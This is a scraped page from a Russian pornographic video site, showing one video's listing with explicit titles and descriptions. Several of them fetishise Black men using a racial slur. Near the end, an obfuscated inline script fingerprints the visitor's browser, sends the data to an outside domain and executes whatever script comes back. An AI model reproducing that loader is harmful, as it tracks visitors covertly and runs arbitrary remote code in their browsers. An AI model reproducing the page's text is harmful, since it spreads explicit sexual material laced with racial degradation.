

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sexwifeshow.org/video/svoeobraznyj-podarok-muzha-na-8-marta/
body_size: 4943
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Своеобразный подарок мужа на 8 марта</title>
<meta name="description" content="Смотри частное порно с замужними. Продолжительность видео: 00:34. Мужчина подарил своей жене на 8 марта возможность переспать с негром, чем женщина незамедлительно воспользовалась." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://sexwifeshow.org/video/svoeobraznyj-podarok-muzha-na-8-marta/" />
 <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.sexwifeshow.org/video/svoeobraznyj-podarok-muzha-na-8-marta/">
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Своеобразный подарок мужа на 8 марта"/>
      <meta property="og:url" href="https://sexwifeshow.org/video/svoeobraznyj-podarok-muzha-na-8-marta/"/>
      <meta property="og:video" href="https://sexwifeshow.org/video/embed/1198/"/>
      <meta property="og:description" content="Мужчина подарил своей жене на 8 марта возможность переспать с негром, чем женщина незамедлительно воспользовалась."/>
      <meta property="og:image" href="https://sexwifeshow.org/screenshots/1/138153011_456243738_21.jpg"/>
      <meta property="video:duration" content="00:34"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="og:video:type" content="video/mp4"/>
      <meta property="og:site_name" content="SexWifeShow"/>
      <meta property="ya:ovs:upload_date" content="07-05-2019"/>
      <meta property="ya:ovs:adult" content="true"/>
      <meta property="ya:ovs:languages" content="ru"/>
      <meta property="ya:ovs:status" content="published"/>
      <meta property="ya:ovs:content_id" content="1198"/>
      <meta property="ya:ovs:available_platform" content="Desktop"/>
      <meta property="ya:ovs:available_platform" content="Mobile"/>
      <meta property="ya:ovs:views_total" content="8736"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-4');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Жены представляют</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/search">
						<div class="search-inner">
							<input id="story" name="q" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
						<li><a href="/video/category/aziatki/">Азиатки</a></li>
<li><a href="/video/category/anal/">Анал</a></li>
<li><a href="/video/category/arabki/">Арабки</a></li>
<li><a href="/video/category/blondinki/">Блондинки</a></li>
<li><a href="/video/category/bolshie-grudi/">Большие груди</a></li>
<li><a href="/video/category/bryunetki/">Брюнетки</a></li>
<li><a href="/video/category/volosatye/">Волосатые</a></li>
<li><a href="/video/category/gang-bang/">Ганг Банг</a></li>
<li><a href="/video/category/gruppovoj-seks/">Групповуха</a></li>
<li><a href="/video/category/dvojnoe-proniknovenie/">Двойной трах</a></li>
<li><a href="/video/category/zrelye/">Зрелые</a></li>
<li><a href="/video/category/krupnym-planom/">Крупный план</a></li>
<li><a href="/video/category/latinki/">Латинки</a></li>
<li><a href="/video/category/masturbaciya/">Мастурбация</a></li>
<li><a href="/video/category/mezhrassovoe/">Межрассовое</a></li>
<li><a href="/video/category/minet/">Минет</a></li>
<li><a href="/video/category/negrityanki/">Негритянки</a></li>
<li><a href="/video/category/russkie/">Русские</a></li>
<li><a href="/video/category/">Все категории</a></li>
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Своеобразный подарок мужа на 8 марта</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                    <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/138153011_456243738.mp4", poster:"https://sexwifeshow.org/screenshots/1/138153011_456243738_21.jpg"});
                                    </script>
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="1198" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">12</span>)</span></div>
							<div><span class="rate-sub">8736 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>07.05.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>00:34
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Мужчина подарил своей жене на 8 марта возможность переспать с негром, чем женщина незамедлительно воспользовалась.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/mezhrassovoe/">Межрассовое</a></div>
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zhenshina-skvirtit-ot-chernogo-huya/">
			<img src="https://sexwifeshow.org/screenshots/1/103782811_456239487_2.jpg" alt="Женщина сквиртит от черного хуя" />
			<div class="t-meta t-time">17:34</div>
		</a>
		<a class="thumb-caption" href="/video/zhenshina-skvirtit-ot-chernogo-huya/">
			Женщина сквиртит от черного хуя
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/babu-shpilyat-v-dva-huya-v-brituyu-pizdu-i-snimayut-process-krupnym-planom/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456242371_19.jpg" alt="Бабу шпилят в два хуя в бритую пизду и снимают процесс крупным планом" />
			<div class="t-meta t-time">01:36</div>
		</a>
		<a class="thumb-caption" href="/video/babu-shpilyat-v-dva-huya-v-brituyu-pizdu-i-snimayut-process-krupnym-planom/">
			Бабу шпилят в два хуя в бритую пизду и снимают процесс крупным планом
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/naslazhdaetsya-huyami-mulatov/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456241545_17.jpg" alt="Наслаждается хуями мулатов" />
			<div class="t-meta t-time">02:03</div>
		</a>
		<a class="thumb-caption" href="/video/naslazhdaetsya-huyami-mulatov/">
			Наслаждается хуями мулатов
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/poprobovala-mzhm-seks-v-otpuske/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456241506_1.jpg" alt="Попробовала МЖМ секс в отпуске" />
			<div class="t-meta t-time">06:48</div>
		</a>
		<a class="thumb-caption" href="/video/poprobovala-mzhm-seks-v-otpuske/">
			Попробовала МЖМ секс в отпуске
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/nasladilsya-eblej-zheny-s-negrom/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456240899_8.jpg" alt="Насладился еблей жены с негром" />
			<div class="t-meta t-time">06:28</div>
		</a>
		<a class="thumb-caption" href="/video/nasladilsya-eblej-zheny-s-negrom/">
			Насладился еблей жены с негром
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/blondinka-zhdala-v-gotovnosti-negra-i-dozhdalas/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456240810_12.jpg" alt="Блондинка ждала в готовности негра и дождалась" />
			<div class="t-meta t-time">04:59</div>
		</a>
		<a class="thumb-caption" href="/video/blondinka-zhdala-v-gotovnosti-negra-i-dozhdalas/">
			Блондинка ждала в готовности негра и дождалась
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/para-chernyj-chlenov-dlya-seksvajf/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456241121_11.jpg" alt="Пара черных членов для сексвайф" />
			<div class="t-meta t-time">13:14</div>
		</a>
		<a class="thumb-caption" href="/video/para-chernyj-chlenov-dlya-seksvajf/">
			Пара черных членов для сексвайф
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/muzhchina-s-yamajki-ebet-beluyu-blyad/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456240178_2.jpg" alt="Мужчина с Ямайки ебет белую блядь" />
			<div class="t-meta t-time">04:07</div>
		</a>
		<a class="thumb-caption" href="/video/muzhchina-s-yamajki-ebet-beluyu-blyad/">
			Мужчина с Ямайки ебет белую блядь
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/zhena-reshila-problemy-s-negrami/">
			<img src="https://sexwifeshow.org/screenshots/1/138153011_456239250_7.jpg" alt="Жена решила проблемы с неграми" />
			<div class="t-meta t-time">06:15</div>
		</a>
		<a class="thumb-caption" href="/video/zhena-reshila-problemy-s-negrami/">
			Жена решила проблемы с неграми
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vetnamka-soset-u-russkogo-muzhchiny/">
			<img src="https://sexwifeshow.org/screenshots/1/168169439_456239031_12.jpg" alt="Вьетнамка сосет у русского мужчины" />
			<div class="t-meta t-time">12:03</div>
		</a>
		<a class="thumb-caption" href="/video/vetnamka-soset-u-russkogo-muzhchiny/">
			Вьетнамка сосет у русского мужчины
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
				<div class="bot-text">
				@ 2018 - 2026 - sexwifeshow.org - Частное порно с женами <br>
                                <a href="mailto:bisla0149@gmail.com">Обратная связь</a> </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script type="text/javascript">(function(){var sth="ade1ce976864c04a577958a77811617f",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=d43748c381ac244d169d5a8fbaea8b79"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51773165, "init", {
        id:51773165,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51773165" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

